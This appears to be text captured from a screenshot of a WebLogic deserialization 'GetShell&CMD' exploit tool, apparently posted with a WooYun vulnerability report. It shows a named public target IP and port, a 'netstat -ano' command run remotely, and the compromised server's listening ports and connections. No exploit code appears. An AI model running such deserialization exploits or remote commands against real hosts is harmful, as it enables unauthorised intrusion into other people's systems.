 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.103.124.33 Port: 8000 DisConn
lePath: Upload
CMD: netstat -ano Execute
Result:
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:5634 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:36580 127.0.0.1:3233 TIME_WAIT timewait (57.73/0/0)
tcp 0 0 127.0.0.1:5634 127.0.0.1:39512 TIME_WAIT timewait (23.05/0/0)
tcp 0 0 127.0.0.1:5634 127.0.0.1:39513 TIME_WAIT timewait (23.06/0/0)
tcp 0 0 ::ffff:134.176.1.111:8000 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::3233 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::5634 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::14150 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8009 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::5001 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8010 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::ffff:127.0.0.1:8015 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8020 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::22 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::ffff:127.0.0.1:8025 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::14141 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::ffff:134.176.1.111:8010 ::ffff:134.176.20.12:43106 FIN_WAIT2 timewait (48.74/0/0
tcp 0 0 ::ffff:134.176.1.111:8010 ::ffff:134.176.20.12:35450 FIN_WAIT2 timewait (33.59/0/0
www.wooyun.org
Connected!